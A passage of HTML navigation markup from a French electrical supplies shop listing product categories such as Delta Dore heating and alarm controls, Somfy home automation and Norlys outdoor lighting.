par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a 